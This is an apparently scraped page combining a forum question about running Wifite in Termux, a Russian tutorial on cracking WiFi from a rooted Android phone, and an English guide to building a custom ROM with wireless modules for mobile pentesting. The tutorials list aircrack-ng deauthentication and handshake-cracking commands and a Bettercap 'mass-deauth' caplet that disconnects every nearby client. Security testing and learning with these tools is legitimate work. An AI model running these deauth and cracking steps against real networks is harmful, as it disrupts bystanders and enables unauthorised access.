

~/wifite2 # python2 Wifite.py -wpa . . .´ · . . · `. wifite 2.2.5 : : : (¯) : : : automated wireless auditor `. · ` /¯\ ´ · .´ https://github.com/derv82/wifite2 ` /¯¯¯\ ´ [+] option: targeting WPA-encrypted networks [!] Error: Required app aircrack-ng was not found. install @ https://www.aircrack-ng.org/install.html [!] Error: Required app iwconfig was not found. install @ apt-get install wireless-tools [!] Warning: Recommended app reaver was not found. install @ https://github.com/t6x/reaver-wps-fork-t6x [!] Warning: Recommended app bully was not found. install @ https://github.com/aanarchyy/bully [!] Warning: Recommended app pyrit was not found. install @ https://github.com/JPaulMora/Pyrit/wiki [!] Warning: Recommended app tshark was not found. install @ apt-get install wireshark [!] Warning: Recommended app hashcat was not found. install @ https://hashcat.net/hashcat/ [!] Warning: Recommended app hcxdumptool was not found. install @ https://github.com/ZerBea/hcxdumptool [!] Warning: Recommended app hcxpcaptool was not found. install @ https://github.com/ZerBea/hcxtools [!] Warning: Recommended app macchanger was not found. install @ apt-get install macchanger [!] At least 1 Required app is missing. Wifite needs Required apps to run
~/wifite2 # apt get install macchanger
Ability to run this command as root has been disabled permanently for safety purposes.
~/wifite2 # exit
exit
~ $ root
~ # apt-get i wireshark
Ability to run this command as root has been disabled permanently for safety purposes.
~ #
The problem is this message that appears «Ability to run this command as root has been disabled permanently for safety purposes.»
~/wifite2 $ python2 Wifite.py -wpa . . .´ · . . · `. wifite 2.2.5 : : : (¯) : : : automated wireless auditor `. · ` /¯\ ´ · .´ https://github.com/derv82/wifite2 ` /¯¯¯\ ´ [+] option: targeting WPA-encrypted networks [!] error: wifite must be run as root [!] re-run with sudoAnd when I start without T-root, it appears that Wifite only works with root, I don’t understand what causes this problem.
- Взлом WiFi в Termux. Полный разбор!
- Рутировать устройство
- Надыбать внешний WiFi адаптер
- Установить все необходимые пакеты
- Пару слов про взлом WiFi
- Установка/запуск Aircrack-ng
- Подытожив
- Intro
- Update
- Requirements
- The ROM built process
- Dependencies
- Repo download
- Device and vendor tree
- Kernel modification
- Enable loadable module support
- Enable mac80211 and cfg80211 support.
- Enable Wireless Lan device support
- Module edit
- MAC80211
- Atheros
- Built the ROM
- Flash the ROM
- Magisk
- Termux
- Load the modules
- Kali
- Wifite
- Bettercap
- PayPal
Взлом WiFi в Termux. Полный разбор!
Termux — one ❤
Нихао! Взлом WiFi — это самая животрепещущая тема на нашем канале. Все об это говорят, но никто не знает, как это провернуть в Termux. Что неудивительно, ведь Termux не является полноценным дистрибутивом Linux.
Более того, для тех кто в танке, чтобы взломать WiFi нужно перевести его в режим монитора. Однако в Android-устройствах из-за аппаратных ограничений доступ к этому режиму закрыт. За это, скажите спасибо вурдалакам из компании Broadcom, которые захватили весь рынок мобильных модулей WiFi.
Именно поэтому, все туториалы на Youtube и других площадках по взлому WiFi c помощью Termux полная туфта! Вы никогда не взломаете WiFi описанными там способами (их делают, чтоб набрать аудиторию).
Этот материал несет ознакомительный характер. Я вас ни к чему не призываю! Задача статьи лишь развлекать. За все противоправные действия вы несете полную ответственность.
Рутировать устройство
Но перед этим, вам необходимо получить root права. Не бойтесь, сейчас это делается за пару часов, а риски сведены к минимуму (вероятность того, что вы превратите свой телефон в кирпич исключена).

Я сам таким образом ставил root права, с моим телефоном все хорошо, лагать он не стал, все работает как часы.

Кстати, программы по типу 360Root или Framaroot не работают с Android 6.0.0. Даже не пробуйте, только потеряете время!
Надыбать внешний WiFi адаптер
Как я уже говорил, в большинстве Android устройств используется WiFi модуль от Broadcom, который аппаратно ограничивает доступ к режиму монитора.
Соответственно, нам необходим внешний WiFi адаптер, который поддерживает эту функцию. В рознице (в магазинах типа DNS) вы их не найдете, нужно заказывать на Aliexpress.

Крайне рекомендую заказывать вот такой адаптер Alfa, так как им пользуются все крутые хакеры, специалисты по Информационной Безопасности и ютуберы, а его цена не кусается (в отличие от аналогов).
Кстати, этот адаптер используется для любых манипуляций c WiFi. В том числе, перехват трафика (MITM-атака).
Установить все необходимые пакеты
Подключаем WiFi-адаптер к рутированному телефону, скачиваем Termux в Play Market и прописываем команды.
apt update && apt upgrade
pkg install root-repo
pkg install unstable-repo
pkg install x11-repo
pkg install tsu
pkg install iw
pkg install ethtool
pkg install wireless-tools
pkg install tshark
Также, крайне рекомендую прочитать нашу статью про полную настройку Termux.
Пару слов про взлом WiFi
Существует 3 основных способа взлома WiFi:
- Похищение handshake (рукопожатия)
- Подбор wps ключа.
- Фишинг
Программ для взлома WiFi много, но самая главная — Aircrack-ng.
Установка/запуск Aircrack-ng
pkg install aircrack-ng
Даем Termux root-права (у вас должна появится решетка, вместо доллара)
tsu
airmon-ng check kill
airmon-ng start wlan0
airodump-ng wlan0mon
airodump-ng —bssid [MAC адрес точки доступа – без скобок!] —channel 1 -w wifi wlan0mon
aireplay-ng —deauth 20 -a [MAC точки доступа] -c [MAC подключенного клиента] wlan0mon
wpaclean [ИмяНовогоФайла] [ИмяСтарогоФайла]
aircrack-ng -w [ПутьКСловарю] -b [MAC точки доступа] [ЧистыйХэндшейк .cap]
Что-то не работает? Установите Reaver, pyrit и cowpatty.
Подытожив
Прикол в том, что в интернете просто нет подробных туториолов на эту тему, потому что это геморно, а люди, в своем большинстве, любят нажимать 2 кнопки.
Соответственно, все туториалы, что есть в интернете, это туфта! Они нужны, чтоб набрать аудиторию, а не раскрыть проблему!
По другому WiFi в Termux никак не взломаешь!
Intro
For a while now i wanted to use my Android phone as a mobile (wireless) pentesting device. Unfortunately most tutorials online we’re either incomplete, outdated or just didn’t work. So I’ve decided to write my own tutorial which should work on any unlocked and rooted Android phone.
Update
https://youtube.com/watch?v=RvxySFwUeRA%3Ffeature%3Doembed
Requirements
In order to get this up and running you need two things. A ROM (or kernel) with the correct modules (drivers) installed, and a wireless chip that supports monitor mode. A few chips that support monitor mode are:
- Atheros AR9271
- MediaTek MT7601u
- Ralink RT3070
- Ralink RT3572
- Ralink RT5370
- Ralink RT5572
- Realtek RTL8812AU
- Realtek RTL8189FTV
- Many others


In this tutorial i’m going the use the MediaTek MT7601u from AliExpress.
TECHKEY mini usb wifi adapter 300Mbps USB2.0 wifi antenne wifi usb ethernet wifi dongle 802.11 n/g/b
Smarter Shopping, Better Living! Aliexpress.com
The ROM built process
Dependencies
I’m using Ubuntu 18.04 in this tutorial. Either you have it running bare metal or you’ve installed it in a VM.
sudo apt update && apt upgrade -yThen we need to install some dependencies for building an Android repo
sudo apt install bc bison build-essential ccache curl flex g++-multilib \
gcc-multilib git gnupg gperf imagemagick lib32ncurses5-dev \
lib32readline-dev lib32z1-dev liblz4-tool libncurses5-dev libsdl1.2-dev \
libssl-dev libwxgtk3.0-dev libxml2 libxml2-utils lzop pngcrush rsync \
schedtool squashfs-tools xsltproc zip zlib1g-dev python
Repo download
Now download and install the repo binary
mkdir ~/bin
curl https://storage.googleapis.com/git-repo-downloads/repo > ~/bin/repo
chmod a+x ~/bin/repo
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/bin" ] ; then PATH="$HOME/bin:$PATH"
fisource ~/.profileDownload the Pixel-Experience repo . This is going to take a while depending on your internet connection
mkdir pixel-experience && cd pixel-experience
repo init -u https://github.com/PixelExperience/manifest -b ten
repo sync -c -j$(nproc --all) --force-sync --no-clone-bundle --no-tags
Device and vendor tree
After it finishes. Download the device/vendor tree and kernel for your device. (mine is xiaomi redmi note 7- lavender)
export USE_CACHE=1
ccache -M 50G
. build/envsetup.sh
lunch aosp_lavender-userdebug
Kernel modification
Now we have to modify the kernel config in order to add support for additional wireless cards.
cd kernel/xiaomi/lavender
export ARCH=arm64
make lavender-perf_defconfig
make menuconfig
Enable loadable module support
- Enable loadable module support
- Module versioning support (deselect)
- Source checksum for all modules (deselect)
- Module signature verification (deselect)
This is done because if we need to add another module later (kernel only build / make modules) it won’t complain about module signing.


Enable mac80211 and cfg80211 support.
- Networking support
- Wireless
- cfg80211 – wireless configuration API (buit-in select)
- Generic IEEE 802.11 Networking Stack (mac80211) (module select)
- Wireless



Enable Wireless Lan device support
- Device Drivers
- Network device support
- Wireless LAN
- Select wireless lan drivers you need (module select)
- Wireless LAN
- Network device support
I’ve added Atheros HTC (ath9k-htc) support

Ralink (rt30xx) support


And Mediatek (mt7601u) support
Now exit and save config and copy the .config to the kernel config location of Pixel-Experience. Again mine is lavender.
cp .config arch/arm64/configs/lavender-perf_defconfigWe need to run a make mrproper for cleaning up the kernel source
make clean && make mrproperModule edit


Next we need to modify three files, otherwise the mac80211 and atheros modules will fail to build. Which are:
- kernel/xiaomi/lavender/net/mac80211/mlme.c
- kernel/xiaomi/lavender/net/mac80211/tx.c
- kernel/xiaomi/lavender/drivers/net/wireless/ath/regd.c
MAC80211
kernel/xiaomi/lavender/net/mac80211/mlme.c
On line 1343 replace IEEE80211_BAND_60GHZ with NL80211_BAND_60GHZ

kernel/xiaomi/lavender/net/mac80211/tx.c
On line 167 replace IEEE80211_BAND_60GHZ with NL80211_BAND_60GHZ

Atheros


kernel/xiaomi/lavender/drivers/net/wireless/ath/regd.c
On line 670 and 672 replace IEEE80211_BAND_2GHZ with NL80211_BAND_2GHZ
Built the ROM
Now we can build the ROM for flashing onto the phone. This can take a long time depending on your processor. On my AMD 3700x it took 45 minutes.
Start the build in the root of the Pixel-Experience directory with:
mka bacon -j$(nproc --all)After the build finishes successfully you should have a ROM zip in your output directory.
ls out/target/product/lavender
Flash the ROM
Now we can flash this ROM and Magisk (root app) onto the phone. Assuming the phone has an unlocked bootloader and TWRP recovery installed.

Magisk
After the phone boots go through the usual setup (wifi, google account etc) then go to magiskmanager.com to download and install Magisk Manager.
Termux
So what we’ve achieved so far is that we have a rooted Android phone with the proper modules installed. Next we need to install Termux and the Kali Nethunter chroot to take advantage of the huge pentesting software collection Kali offers. Although i’m only going to use Wifite and Bettercap in this example.
Install Termux through the Google Playstore and start it up
In Termux first update
pkg updateThen install the root-repo
pkg install root-repoLoad the modules
Now we can load the wireless modules
tsudo /system/bin/modprobe -d /vendor/lib/modules/ ath9k-htc
tsudo /system/bin/modprobe -d /vendor/lib/modules/ mt7601u
To load the modules at Termux startup create a script called m.sh
pkg install nano
nano m.sh
#!/bin/bash
export PATH=&PATH:/system/bin/
modules="/vendor/lib/modules/"
tsudo modprobe -d $modules ath9k-htc
tsudo modprobe -d $modules rt2800usb
tsudo modprobe -d $modules mt7601uMake m.sh executable and edit bashrc
chmod +x m.sh
nano ~/.bashrc
Add this line to bashrc
bash m.shKali
Now that module loading is setup correctly we can proceed to download Kali Nethunter installer script
curl -LO https://raw.githubusercontent.com/Hax4us/Nethunter-In-Termux/master/kalinethunterInstall Kali Nethunter
chmod +x kalinethunter
./kalinethunter
Start Kali Nethunter
tsudo startkaliApt update & upgrade
apt update && apt upgrade -yWifite
After upgrading Kali we’re ready to proceed to install Wifite. If you’re not familiar with Wifite it’s a handy tool to probe surrounding wireless networks with different kinds of attack.
- PMKID – Clientless WPA PSK capture
- WPA – Standard deauth PSK capture
- WPS – Pixiedust/Bully WPS attack
- WEP – Weak IV’s
- etc
apt install wifite bully pyrit macchanger hcxtools hcxdumptoolwifite
Bettercap
Optionally you can install Bettercap. Bettercap is the swiss army knife when is comes to (wireless) networks and has a neat mass deauth script. (which captures handshakes)
apt install bettercap bettercap-ui bettercap-capletsbettercap -iface wlan1 -caplet http-uiOn your phone point your browser to: http://127.0.0.1
In the caplets tab on top of your screen there is a caplet called “mass-deauth”. Select it and click on the “play button”
Bettercap will start to search for wireless networks and it’s clients and capturing handshakes by deauthing all of them.

Captured handshakes will be stored in the hs directory. Convert these cap files to hccapx with cap2hccapx for use with Hashcat.
So that’s it. A fully functioning mobile pentesting device built with your own ROM.
PayPal
If you like my work, please support me
")


")